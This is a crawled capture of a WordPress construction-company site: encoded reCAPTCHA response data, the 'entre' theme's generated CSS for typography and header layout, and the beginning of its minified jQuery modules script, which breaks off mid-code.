ApSc8O0STYQwo0aEmgjwodTwo40V0M8OwoVwpXDtyjDjVjDv8Obwq4cw4fChgLDqsOTUz/DkV1XwrDChjB8ew3DilF5w4DDukNiwqLCgcKsw43DmxnDvDnDmmICVhIoworCsCAiw53Cr8OfwqfCq3oowoRaSQPCgGBnwrXDq8KxDD/CgMKzaVLCmUXCqcOYw4HDo8KLwoLDm8KbT27DmMK/GQYUOcKGwojDoj00ZU8OZcKpMcKmKFXDmXvCtsO9Vg/CucKvHcOWesKCwrxNCsORYMOaCR0tCMKKwoRPVQ7DmcOGUsKAO8OiVnXDs8OQw5nCs8O8BHrDkwFmw6QKw7PDvcKow6YIwqZjwo3Cp8O6wrp7w7gXwpcew6TCv8Obwo7DuQnCpcOBDQXDp0jCnhLDiyXCsMO8S8OsH8KXwpfDqMKOf0jCqMOuw49md1vCmMOqOsK/J8OEbcOPbk7ChTTDni/DiAUfDGkCWFgiw6sEw53DmRfDrsKvXksVImXDt8Kfw6c4w79gQRjCiMOuwobDgcO2w7/ChAzDgMKKw7ABwpTCv8K3w6xGVjjCgMKgNMKEMcKNR8KmNcKaJMKHVCdffAbCrGTCmsKrYkXCp8KBw5TCkcOtwr7CnyfCqSg0wr3ChxkLWirDpFIMw7TCgUzDuR8IUDLDigtdNMK9w6kbDlrCi8OSB8OQwr7Co8KAwp/[base64]/CjRtqw4nDolvCiylZw6xow4NXQsO7bsKQVMKDwo5Cw7nCjmNQwrLDgR9Lw64Jw5IZJ8Oew6A3P8KBc8OswpxBMMKLIm/CswfCjcKfwo8GAcO4w53DtFzDosObUcKkPMOFwoo4Dht5wqN1wq7CgcONwqN+w6xeGGg6JT7CsMKFccKFw6nCmcKEw7txwo8OBMKJM3nCpcKnw6fCh8OYwrIxbMKeRxvCu8KFwrvDuVRQP8KiLArCqFbCoMOyYkcGw55mMcO5wpTDglNNCWovwoDDjVbDjcKZwojCnB/CqcKadxPDgCcvw6VFwq/CngrCs8KAwprCisOWNWArIcOOaF8Iw5bDncOlbQ45w4Iww6/[base64]/DhyENDMOzPRDCpisjOMKDTn45BMOfBcKQVSzDki7DocOmbRhyw7Zcwpk5F8Kvw6nCs8OdFn/Ck8Omw6UCw7cbwoN5XCfCm8OSwogiwpPCtA/CpjvCucORPcKtfyVEfQROwq7Dl0Iqw5/DkMKMwoDDtRR0L1XCk8O+BsOZwrBKSDoqTcKmacOgDjpnTXXDusOgWnxkw4howrclF8Knw4LDscO/O8Odw6gpSsOuwozColzDsDx9GWJYbcOQw7UKw4Bde1Qcw5/[base64]/[base64]/CsMOqw4dtw5XCn2HCh8O1wr/[base64]/[base64]/DrsODwonDpsKOSW93w4Z7GR0iXh/DuBU0QUZbwrDDo349cEVjeMOewq/Dm8Obwr/[base64]/WWrCqsOPwq7ClcKEV8OSLFsSwr1QTinCgcOAQEPChsOiHMKIX27CjMO/LS9cPMO7VjXCpcOWQMOMwr7DnX4NwqfCoBx4FcOFHMK+SUVpw6/CiRJ6wqoAGjxvbEIoTMKuTUU8wqgIw7nCthR2aAvCuzfCjMK1SX8Jw5Z6wod8KsOlPEBlwoHDrMKUw7lvw6jDlGDCvcK3IggZYzcRw6RnUsKhw5fDrQQ4w7XCvh0NPB/DvsO7w4zCjMOKwoQcwo3DnTVdwqjDssODCsKPw5EJw5rDriHDpsKMEiF3FMKlwpgMYEE0w6IlG2YwHsK5B8OBwo7CmcO4VyFmA2o/[base64]/[base64]/w6hWw4oawqAmQsOhacOkwowxMMOhw7JDFRsLwq91Sh5rwqsXPcOYw6rDkUvCj8OVwqzCvxjCoTvDkcOcYMOARMK3w5kNw7MtTMK4wooOGMK+wr0Rwp7CtQHDs3RXXxrDohIICMKawrrDm8OjX2LDslZ0wrIFw7sfwqXCvB8iU3XDm8OtwoIQwr/DosKfw6RiQ1hEwo7Du8OdwrjDssKfwr4fbcKhw6zDnMKhZcO6L8OxKxpgIsOew63CrwkGwrPDt1gvw4Z5w4zDtzFvbcKAJsK5QMONfMOGw5oBLMOgLwfDisODO8KWw5YBe2PDl8K7w6XDuS/DtHcKKmZzHFM1wq3DrwTDlRbDq8OhAVDDrAvDk1vCn0LCt8KUw6I+w4UTWn4qwpHDgk8Qw4zDi8OJwqLDmkwiwp7DuW1xX1lIw4BtT8Kvwq/CjE7Dg3zDusOdw7QMwq42RMOBw43CmyFlw6JoeWgcw4oZFh4+FHEpwpNAasKyKMOdGSgDc8KXSBXDr2LClijCicKqwq/Ds8O8wqJowrVqT8O3esOaJgclwrJTwqN8DxHDncOkKgZEwpzDlTvCgyjClB7CnRXDvMOfw4Jvwq5Lw7duayrCoWbDgWjDsMOgXB40csOfXmEDbEDDhlgyDwzDkWRdLcOuwo0PKiYLHDjDr8OGL0BRw73Ct1PCnsKew4o/MDbDp8OmMVzDuxgkCcKcFzNpw5nDtC3CucK6wpdUw7EKEsOnb1vCpMKzwpp1RFzDn8OWdiLDosKpdcOwwrvCgQ59wq/Cp3dBw60PBMOsNH3CkH7DvwnCjcKpLMOewpEQVcOjFsOgDsOED8KyQHzCkhlGB8O+PMO7Zy0Ew5bDicOxwo8WGsK+S3vCpsOIw6fCowACfMOpwrEewo0mw7TComUFG8Kwwq1vQsK+wqgAZkJCw6jDgMKyFMKIw5PCjcKbOsORKw7Dj8O4wqluwoDCuMKGwrPDtcO/[base64]/CgMO+K1x1QXgfwrcldRYGccKgRHBsTA5hB01iEcOoGsOJI8K6YcK6w6M9PcOIA8O3LnHDg8OPWgTCoyzCn8OIe8OST2NlQ8K6TQHCisOER8Khw5lwPcOsVUXCqlZtQcKCwpLDrVfDh8KENjYgHQTDmm5/[base64]/DicOfQRNGLQEDw7x9R2bCqcOUYcODw6bCi8OBw5/DkMOYTcOhMQbDlcK1OMO4GDjDgMK9w5xiwq7DncOOw5jDnhDCkVLDoMKUXybDrFzDh2Ihwo7CpcOjw5Q1wrPCmMK1PMKXwpjCuMOdwpt1csKvw6PDhz/[base64]/CrsKeFcKySg7CrcKowpLCpQ3DqRnDnsKVwobCpyJXw7Zvw64cw6LClsOhJhkZHSPDsMO/MxDChcOvw4PDrE0aw4PDuWvDgcKMwrzCkGDCihcQX1Vzwq3Cs2HComZFdcKJwocjRgfDuw8DcMK+w6/DqWFUwqvCosOSVxnCkknDqcKNEcONYXzDoMOiHTJdXWwCaUtfwovCjRPCgj8Cw7LChwTCumxXLsKNwqDDq2fDnUsMw6rDo8ORMgnDpMO7fcOEfGg5bhfDlg1Ewrs0wrnDgCHDoigswqbDlsKHS8K7GcKEw5/DkcK7w4FQCsOeLMKzO1PCrRnDnhk6ERbCj8OkwpgWIF1Uw5zDgFAebCDCq3UeBsK7Xmddw5PCkQ/CvFskw4dpwrJJPQ7Dl8KHDm4LCxlxw7zDvUJvwrrDvsKDdQHCicKdw7fDqm3DhDvCkMKRw6bDgcKew5szb8O6wpLCkBzCjATCo3PCsApZwrtTw6/[base64]/RcOUw7Ziw4Afw5/[base64]/[base64]/DngDDqHjDhV7ChmLCoEAtw4UFwqkjw4pQwpDDs28Uw5R6w4nCosKLAsKuw5IBVsKUw63DlUnCoGVDa1VMJ8OqTmHCocK9w61VWTHCicKWMcOSCRBuwqFeXFNMZRk5woRiSWgcw7Eqwpl4ccOewpdDccOUwq3Cvk11QcKtw6bDq8OUT8O2c8OyLF7Dv8O/wqkhw4N/wogmR8OMw7dQw4/ChcK2E8K6PW7CoMKxw5bDo8K6aMOhKcOiw5AJwro2SGARwrHDiMO5wrzCnjnDmsOHw5liw5vDnj/[base64]/CiwbDowrDk3/CtcKqHMKjwozDuAHCnWUfw70DHMK8HQvCrMOGw5LCosKOasKzdBBswpV/wpkCw4FuwoQnYcKNDBl9LmtiQ8ORCH3DlcK7w4J4wpPDpyV1w4AkwocMwo56U0pjEE8rAcOQcknCmH/DucKEfXtpwqHDtcOAw4E/[base64]/DjcKQV2h4wpHCqsKlwrjDicO1NUbComUyw5bCjwoBZcOfFHkCcG/Cnw7ChjVGw5o5YmUwwpFJbMKSThk9woXCoC7DvsOsw5s3w5bCs8KDwoLDq2YoNcKvw4HCpcK8P8OhbyjCoEvDmmDDpMKTf8O1w71FwpDDszEJw6ZnwonDtH9fw6fCsHXDvMOyw7rCssKxDsO7em9xw7jCvBsiFMKZwrchwphlw6gNHAIpUsKVw7h2PTVHwo5Jw4/[base64]/DjMOQwqpawqfCssKNZcOzRcORN1nCoXrDkE/Cv1oGw5fDosO+w4FYwrbCj8OVJsOEw7VrwoHDisO/w7vDlsKKw4fCuG7CowLDp1V8O8K0KMOSWjFxwroPwo1fwoDCusKGLnnCrXIkIsOSEUXCkkMIKsONw53CoMOgwpDCi8KAKELDosKnw4Utw6bDqnPDixkmwrvDrlE0w7fCgcOkQ8ONwpfDkMOAUTQ+w4zCv04kLcOZwrkJasOow7gyf3NcCsOIDsKyc0zDlDxrwqF/wpnDocKxwoohU8O2w6nCrsOHwrHDu37ConlSwq/[base64]/[base64]/w7DDnwfDqGE7QsKrwoYyw67DvUZnGkLClcK0w4dGFcOYwqDCosOmXsOZw6cjJAbDrkPCmAQ1w6/Cv1pTf8K+FmHDhCRFw6N9c8K9IsKZFsKPQWYFwrM4wqh+w6U+w5xdw57DjRYsdHgYI8Klw747bsOwwoHDkcOxHcKYw6LDrn5eMMONbsKgWW3CjCNZwolAw7fDoGp6ZCRhw4fCkm8kwoBVHMOKJMOnOzkMNB53wrTCoV1EwrDCu0/[base64]/CiMKqfG7DtzNdeFZeN3jCuMKlwqwDASDDk8KuJFnDti/[base64]/DvTJxw5wvw5PDhcKYw5kiLcOww7zCusOfCTzCncKtw6xPw5tUw6hGHMKXw7Npw71HCQLDrT3ClsKOw7cBw50kw7vCrcKKCcKjeSnDlsOcOMO1A0LCvsK+ERLDklNfRTPDlwbDqXEmWMKKD8Krw77Dt8KmTcOpwqIlw7pdEWcXw5Y3w6DCp8K2esK/w5hlw7UjJsK1woPCr8OWw6o0QsKEw4hCwrPChB/DtMOVwpnDhsKqw45macKZQcKMw7XCrjnCocOtwooAHCM2X3DDq8KLHUgJFMKmVDTCpsKwwrrCqEQTwozCnH3DkE7CqgVlAcKJwqXClkhswpfCrxpawoDCnnzCicOOCD4gwqLCicKVw4/DuHbDrsO9BsO8UiwvLABwSsOewqXDol9+UxzDqMOywoLDrsKsR8Kaw6EaSzXCrcOQTwgaw7bCncOww4tdw5Qsw6/CoMOzcHEGecOgOMO2w6/Ck8KKB8KCw796CMKjwo7DjBdadsKVNMK3DcO8GMKmLynDp8KJZ1VLBBtTwrpHGwJSC8KQwpZZcwlcw7Izw6bCpifDjUxVwo1ZcjXCssKWwpEyDMObwqQww7TDin/CohRcJl/ChMKeTcOjB0jDilvDpB8Ww7fCv2RwKsOawrtAUBTDtsOtwp/Dj8Okw6zCqsKwd8OEFsKYf8OGdcOQwpZ4b8KwWxQBwpfDsGXDs8KbY8Omw7QkWsOgT8O7w5xDw68mwqvCrcKTVgLDiTbCnTwpwqnCiHvCk8O/ccOGw6tMMcKMDHV/w6ojJ8OaFhRFSxxJwqLCusKnw6bDmyA3V8KawrBCAEvDlTxKQcOnWsKIwpRMwpkfw7BkwpLDjsKKBsOZS8KkwqjDh1nDi1wYwqbCosOsI8KZSsOld8OpVMOXFMK4GcOpDX4Be8O/Bl5yMVMswoxnCMOGw4vCk8K7woTDmmDDhzfDvsOBZMKqRXdHwqc5JTJbJ8Kuw5oMAcOAw5LCtsO/Hlx8XcKUwqfDoFVPwrjDgwHCky55w7ctTA0Iw6/DjTR5L2rCiCJOw4LDtnbDkiJQwq9SB8KKw4zDpTHCkMKIw6wnw6/[base64]/Ctk9Jw4EQGMK8w5ZhSknCtsKHU8O+wrQgw59/WnIyN8OTw6/Du8O0csKRNcOOw7/Clh8Jw5bCo8KmGcKZNFLDvTUCw7LDn8KEwqTDs8KGw6t+EMOVw6geMsKUEVwQwofDnywIbH0hHhHDlU7DmjQ3YTXClsOJw6VOXsKLIQJnwpR1GMOGwqV6w5bChihFYMOJw4IkD8K/w7xYYGdnwpsMwooEwqbDjsK9w47Dmy0gw4sYw6jDmQAyE8O0woxtbMK6GkvCnh7DgkpSXMKrXyfCkSdCJsKaPsKow5LCrQLDhn0EwrwNwpxsw4Byw7nDrsOKw6/Dh8KZRwLDvwIRWiJzGB4LwrZMwoQjwrVbw5ViJjjCpwLCvcK2wp5Zw4Egw4/DjB8HwpHDtH3DqcKJw47Duk/[base64]/[base64]/GcKLYcOVwq3DqsK5wpk2wq/DnEA0w5/DoMKlw7BGMcOMUsOuanbCv8KAUMKUwoZZa0EJHMK/[base64]/[base64]/[base64]/w53Djl/DoW/[base64]/DlURQwrvCk1xvwpXDtSl3w6LCkXZVRCZ5RsKRwqcjIcKKOsK1a8OYDcONVW4wwqlFCg/DoMOKwq/DjWvCmlMPw5xQM8O3BcOOwqTDql5GXcOPw7DCnzxow7rCjsOpwqUyw5DChcKEDjjClcOWdCcjw7XCjMKWw5Q5wrYzw5LDlTB8woDDnn1Jw6LCoMOuBsKfwocOfcK/wrZVw60yw5fDiMOjw4ppfcO+w6XCmsKawoZzwqbCrcK5w4HDlmzCtz4MEwXDpEMZZRUBEcOcXMKfw60VwqchwoTDlTtZw74EwpPCmQ7CncKLw6XCqsOFPcO5w65VwqphKBJmHMOkw40ew4rDq8OmwrPCim/Do8O6FzIwTMKeLj1ERy4jVh/[base64]\x22],null,[\x22conf\x22,null,\x226Lfe3ggjAAAAADp7ASEgnKh8_zP5SQt3kqox5nsN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://dobuild.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eKMCWrr7ralPbIm+mxRxG3pFPQrLbGbJhypX7Jo1eTw\\u003d\x22,1,0,null,1,1768807236752,0,0,[169,151,126,27,117],null,[183,15,88,247],\x22RC-J8TGcA_xH5TEoQ\x22,null,null,null,null,null,\x220dAFcWeA4DHCx7M5iaayaCcqcc_OS16KkMh8gGjhJaldHaOORAc8P9Snjl_VdfejShUNrqFwfjSdUs3O2NKAVYjqYwx_ONcX5MBA\x22,1768890036806]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dobuild.co.uk/wp-content/themes/entre/assets/css/style_dynamic.css?ver=1668788184
body_size: 580
content:
/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_h1_styles function */
h1 { font-family: Raleway;font-size: 54px;font-weight: 700;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_h2_styles function */
h2 { font-family: Raleway;font-size: 40px;line-height: 50px;font-weight: 700;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_h3_styles function */
h3 { font-family: Raleway;font-size: 26px;line-height: 30px;font-weight: 700;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_h4_styles function */
h4 { font-family: Open Sans;font-size: 26px;line-height: 30px;font-weight: 700;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_h5_styles function */
h5 { font-family: Open Sans;font-size: 20px;font-weight: 400;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_h6_styles function */
h6 { font-family: Open Sans;font-size: 20px;line-height: 40px;font-weight: 400;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles.php entre_mikado_text_styles function */
p { font-family: Raleway;font-size: 16px;line-height: 26px;font-weight: 400;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/error404/custom-styles/custom-styles.php entre_mikado_404_header_general_styles function */
.mkd-404-page .mkd-page-header .mkd-menu-area { border-color: #28907e;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/footer/admin/custom-styles/footer-custom-styles.php entre_mikado_footer_top_general_styles function */
.mkd-page-footer .mkd-footer-top-holder { background-color: #414347;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/footer/admin/custom-styles/footer-custom-styles.php entre_mikado_footer_bottom_general_styles function */
.mkd-page-footer .mkd-footer-bottom-holder { background-color: #414347;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php entre_mikado_fixed_header_styles function */
.mkd-page-header .mkd-fixed-wrapper.fixed .mkd-menu-area { background-color: rgba(255, 255, 255, 0)!important;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php entre_mikado_sticky_header_styles function */
.mkd-main-menu.mkd-sticky-nav > ul > li > a { font-family: Open Sans;font-size: 16px;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php entre_mikado_header_top_bar_styles function */
.mkd-header-box .mkd-top-bar-background { height: 57px;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/admin/custom-styles/header-custom-styles.php entre_mikado_header_menu_area_styles function */
.mkd-page-header .mkd-menu-area { height: 50px !important;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/admin/custom-styles/header-custom-styles.php entre_mikado_header_menu_area_styles function */
.mkd-header-expanding .mkd-expanding-menu-opener-holder { width: 50px !important;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/admin/custom-styles/header-custom-styles.php entre_mikado_header_menu_area_styles function */
body:not(.mkd-header-expanding) .mkd-page-header .mkd-menu-area, .mkd-header-expanding .mkd-page-header .mkd-menu-area:after, .mkd-header-expanding .mkd-page-header .mkd-menu-area:before, .mkd-header-expanding .mkd-expanding-menu-opener-holder { background-color: rgba(239, 239, 239, 1);height: 50px !important;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/admin/custom-styles/header-custom-styles.php entre_mikado_header_logo_area_styles function */
.mkd-page-header .mkd-logo-area { height: 60px !important;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/admin/custom-styles/header-custom-styles.php entre_mikado_main_menu_styles function */
.mkd-main-menu > ul > li > a { font-family: Open Sans;font-size: 16px;font-weight: 400;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/framework/modules/header/admin/custom-styles/header-custom-styles.php entre_mikado_main_menu_styles function */
.mkd-drop-down .second .inner > ul > li > a { font-family: Open Sans;font-size: 16px;font-weight: 400;}



--- FILE ---
content_type: text/css
request_url: https://dobuild.co.uk/wp-content/themes/entre/assets/css/style_dynamic_responsive.css?ver=1668788184
body_size: 135
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
}

@media only screen and (min-width: 681px) and (max-width: 768px){
}

@media only screen and (max-width: 680px){
/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles-responsive.php entre_mikado_h1_responsive_styles2 function */
h1 { font-size: 46px;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles-responsive.php entre_mikado_h2_responsive_styles2 function */
h2 { font-size: 38px;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles-responsive.php entre_mikado_h3_responsive_styles2 function */
h3 { font-size: 24px;}

/* generated in /var/www/vhosts/dobuild.co.uk/httpdocs/wp-content/themes/entre/assets/custom-styles/general-custom-styles-responsive.php entre_mikado_h4_responsive_styles2 function */
h4 { font-size: 24px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://dobuild.co.uk/wp-content/themes/entre/assets/js/modules.min.js?ver=6.7.4
body_size: 19759
content:
!function(e){"use strict";function a(){mkd.scroll=e(window).scrollTop(),mkd.body.hasClass("mkd-dark-header")&&(mkd.defaultHeaderStyle="mkd-dark-header"),mkd.body.hasClass("mkd-light-header")&&(mkd.defaultHeaderStyle="mkd-light-header")}function d(){}function t(){mkd.windowWidth=e(window).width(),mkd.windowHeight=e(window).height()}function o(){mkd.scroll=e(window).scrollTop()}switch(window.mkd={},mkd.modules={},mkd.scroll=0,mkd.window=e(window),mkd.document=e(document),mkd.windowWidth=e(window).width(),mkd.windowHeight=e(window).height(),mkd.body=e("body"),mkd.html=e("html, body"),mkd.htmlEl=e("html"),mkd.menuDropdownHeightSet=!1,mkd.defaultHeaderStyle="",mkd.minVideoWidth=1500,mkd.videoWidthOriginal=1280,mkd.videoHeightOriginal=720,mkd.videoRatio=1.61,mkd.mkdOnDocumentReady=a,mkd.mkdOnWindowLoad=d,mkd.mkdOnWindowResize=t,mkd.mkdOnWindowScroll=o,e(document).ready(a),e(window).on("load",d),e(window).resize(t),e(window).scroll(o),!0){case mkd.body.hasClass("mkd-grid-1300"):mkd.boxedLayoutWidth=1350;break;case mkd.body.hasClass("mkd-grid-1200"):mkd.boxedLayoutWidth=1250;break;case mkd.body.hasClass("mkd-grid-1000"):mkd.boxedLayoutWidth=1050;break;case mkd.body.hasClass("mkd-grid-800"):mkd.boxedLayoutWidth=850;break;default:mkd.boxedLayoutWidth=1150}}(jQuery),function(z){"use strict";var e={};function a(){var d,e;p().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkd.body.hasClass("mkd-smooth-scroll")&&mkd.body.removeClass("mkd-smooth-scroll"),l().init(),z("#mkd-back-to-top").on("click",function(e){e.preventDefault(),mkd.html.animate({scrollTop:0},mkd.window.scrollTop()/5,"linear")}),mkd.window.scroll(function(){var e=z(this).scrollTop(),a=z(this).height(),e=0<e?e+a/2:1;m(e<1e3?"off":"on")}),c(),u(),h(),g(),(e=z(".mkd-preload-background")).length&&e.each(function(){var e,a,d=z(this);""!==d.css("background-image")&&"none"!==d.css("background-image")?(a=(a=(a=d.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?a[1]:"")&&((e=new Image).src=a,z(e).load(function(){d.removeClass("mkd-preload-background")})):z(window).on("load",function(){d.removeClass("mkd-preload-background")})}),k(),(e=z(".mkd-search-post-type")).length&&e.each(function(){var e,a=z(this),d=a.find(".mkd-post-type-search-field"),t=a.siblings(".mkd-post-type-search-results"),o=a.find(".mkd-search-loading"),n=a.find(".mkd-search-icon"),i=(o.addClass("mkd-hidden"),a.data("post-type"));d.on("keyup paste",function(){var a=z(this);a.attr("autocomplete","off"),o.removeClass("mkd-hidden"),n.addClass("mkd-hidden"),clearTimeout(e),e=setTimeout(function(){var e=a.val();e.length<3?(t.html(""),t.fadeOut(),o.addClass("mkd-hidden"),n.removeClass("mkd-hidden")):z.ajax({type:"POST",data:{action:"entre_mikado_search_post_types",term:e,postType:i},url:mkdGlobalVars.vars.mkdAjaxUrl,success:function(e){e=JSON.parse(e);"success"===e.status&&(o.addClass("mkd-hidden"),n.removeClass("mkd-hidden"),t.html(e.data.html),t.fadeIn())},error:function(e,a,d){console.log("Status: "+a),console.log("Error: "+d),o.addClass("mkd-hidden"),n.removeClass("mkd-hidden"),t.fadeOut()}})},500)}),d.on("focusout",function(){o.addClass("mkd-hidden"),n.removeClass("mkd-hidden"),t.fadeOut()})}),mkd.body.hasClass("mkd-smooth-page-transitions")&&(mkd.body.hasClass("mkd-smooth-page-transitions-preloader")&&(d=z("body > .mkd-smooth-transition-loader.mkd-mimic-ajax"),e=z("#mkd-main-rev-holder .rev_slider"),d.fadeOut(500),e.length?e.on("bind","revolution.slide.onchange",function(e,a){d.fadeOut(500)}):z(window).on("load",function(){d.fadeOut(500),z(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&d.fadeOut(500)})})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&z(".mkd-wrapper-inner").show()}),mkd.body.hasClass("mkd-smooth-page-transitions-fadeout")&&z("a").on("click",function(e){var a=z(this);(a.parents(".mkd-shopping-cart-dropdown").length||a.parent(".product-remove").length)&&a.hasClass("remove")||1===e.which&&0<=a.attr("href").indexOf(window.location.host)&&void 0===a.data("rel")&&void 0===a.attr("rel")&&!a.hasClass("lightbox-active")&&(void 0===a.attr("target")||"_self"===a.attr("target"))&&a.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),z(".mkd-wrapper-inner").fadeOut(1e3,function(){window.location=a.attr("href")}))}))}function d(){W(),f().init(),z(".mkd-pl-has-parallax-scroll, .mkd-parallax-holder").length&&!mkd.htmlEl.hasClass("touch")&&ParallaxScroll.init();var e,a,d,t,o,n,i=z("body.mkd-uncovering-slider-section");i.length&&1024<mkd.windowWidth&&(s(),e=i.find(".mkd-slider"),a=e.outerHeight(),d=i.find(".mkd-content .mkd-content-inner > .mkd-full-width, .mkd-content .mkd-content-inner > .mkd-container"),t=d.outerHeight(),o=i.find(".mkd-page-footer"),n=o.length?o.outerHeight():0,i.addClass("mkd-uss-init"),e.css("marginBottom",t+n),z(window).scroll(function(){var e=mkd.scroll;a<=e?i.removeClass("mkd-uss-init"):i.addClass("mkd-uss-init")}),e.waitForImages(function(){setTimeout(function(){r(),d.css("visibility","visible"),o.css("visibility","visible")},800)}))}function t(){u()}function s(){window.addEventListener&&window.addEventListener("wheel",o,{passive:!1}),document.onkeydown=n}function r(){window.removeEventListener&&window.removeEventListener("wheel",o,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null}function o(e){i(e)}function n(e){for(var a=[37,38,39,40],d=a.length;d--;)if(e.keyCode===a[d])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkd.modules.common=e).mkdFluidVideo=h,e.mkdEnableScroll=r,e.mkdDisableScroll=s,e.mkdOwlSlider=g,e.mkdInitParallax=W,e.mkdInitSelfHostedVideoPlayer=c,e.mkdSelfHostedVideoSize=u,e.mkdPrettyPhoto=k,e.mkdStickySidebarWidget=f,e.getLoadMoreData=function(e){var a,d=e.data(),t={};for(a in d)d.hasOwnProperty(a)&&void 0!==d[a]&&!1!==d[a]&&(t[a]=d[a]);return t},e.setLoadMoreAjaxData=function(e,a){var d,t={action:a};for(d in e)e.hasOwnProperty(d)&&void 0!==e[d]&&!1!==e[d]&&(t[d]=e[d]);return t},e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=d,e.mkdOnWindowResize=t,z(document).ready(a),z(window).on("load",d),z(window).resize(t);var l=function(){function t(){if(""!==(d=window.location.hash.split("#")[1])&&0<z('[data-mkd-anchor="'+d+'"]').length){var e=z(".mkd-main-menu a, .mkd-mobile-nav a, .mkd-fullscreen-menu a"),a=d,d=a!==""?z('[data-mkd-anchor="'+a+'"]'):"";if(a!==""&&d.length>0){d=d.offset().top;d=d-n(d)-mkdGlobalVars.vars.mkdAddForAdminBar;if(e.length)e.each(function(){var e=z(this);if(e.attr("href").indexOf(a)>-1)o(e)});mkd.html.stop().animate({scrollTop:Math.round(d)},1e3,function(){if(history.pushState)history.pushState(null,"","#"+a)})}}}var o=function(a){z(".mkd-main-menu, .mkd-mobile-nav, .mkd-fullscreen-menu").each(function(){var e=z(this);a.parents(e).length&&(e.find(".mkd-active-item").removeClass("mkd-active-item"),a.parent().addClass("mkd-active-item"),e.find("a").removeClass("current"),a.addClass("current"))})},n=function(e){"mkd-sticky-header-on-scroll-down-up"===mkd.modules.stickyHeader.behaviour&&(mkd.modules.stickyHeader.isStickyVisible=e>mkd.modules.header.stickyAppearAmount),"mkd-sticky-header-on-scroll-up"===mkd.modules.stickyHeader.behaviour&&e>mkd.scroll&&(mkd.modules.stickyHeader.isStickyVisible=!1);e=mkd.modules.stickyHeader.isStickyVisible?mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight:mkdPerPageVars.vars.mkdHeaderTransparencyHeight;return e=mkd.windowWidth<1025?0:e};return{init:function(){var a,e,d;z("[data-mkd-anchor]").length&&(mkd.document.on("click",".mkd-main-menu a, .mkd-fullscreen-menu a, .mkd-btn, .mkd-anchor, .mkd-mobile-nav a",function(){var e=z(this),a=e.prop("hash").split("#")[1],d=""!==a?z('[data-mkd-anchor="'+a+'"]'):"";if(""!==a&&0<d.length)return 